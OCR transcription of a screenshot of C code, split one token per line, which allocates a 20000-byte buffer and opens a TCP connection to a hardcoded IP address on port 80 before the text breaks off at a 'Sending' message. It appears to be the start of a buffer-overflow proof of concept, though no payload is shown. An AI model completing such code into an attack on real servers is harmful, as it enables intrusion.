
input_buffer 
=
malloc
(
20000
)
;
socket_handle 
=
 socket 
(
 AF_INET
,
SOCK_STREAM
,
0
)
;
socket_detials.
sin_fam
ily
=
 AF_INET 
;
socket_detials.
sin_add
r
.
s_addr
=
inet_addr
(
"68
.90.68.66"
)
;
socket_detials.
sin_por
t
=
 htons
(
80
)
;
bzero 
(
&
(
socket_detials.
sin_ze
ro
)
,
8
)
;
if
(
 connect 
(
socket_handle
,
(
struct
sockaddr
*
)
&
socket_deti
als
,
sizeof
(
struct
sockaddr
)
)
==
-
1
)
{
printf
(
"Couldnt 
connect to server
\n
"
)
;
}
printf
(
"Sending %d 